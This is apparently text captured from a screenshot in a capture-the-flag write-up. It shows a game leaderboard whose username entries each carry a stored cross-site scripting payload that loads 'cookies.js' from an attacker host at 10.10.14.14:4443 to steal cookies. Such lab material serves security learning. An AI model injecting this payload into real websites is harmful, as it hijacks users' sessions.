 Game Scoreboard Global Leaderboard evyatar9<script src="https://10.10.14.14:4443/cookies.js" />
Scoreboard
Your best 10 scores
Username Score Time
evyatar9<script src="https://10.10.14.14:4443/cookies.js" /> 1 2021-12-13 22:19:36
evyatar9<script src="https://10.10.14.14:4443/cookies.js" /> 0 2021-12-13 22:16:20
evyatar9<script src="https://10.10.14.14:4443/cookies.js" /> 0 2021-12-13 22:16:35
evyatar9<script src="https://10.10.14.14:4443/cookies.js" /> 0 2021-12-13 22:16:38
evyatar9<script src="https://10.10.14.14:4443/cookies.js" /> 0 2021-12-13 22:19:29
evyatar9<script src="https://10.10.14.14:4443/cookies.js" /> 0 2021-12-13 22:19:40
evyatar9<script src="https://10.10.14.14:4443/cookies.js" /> 0 2021-12-13 22:30:04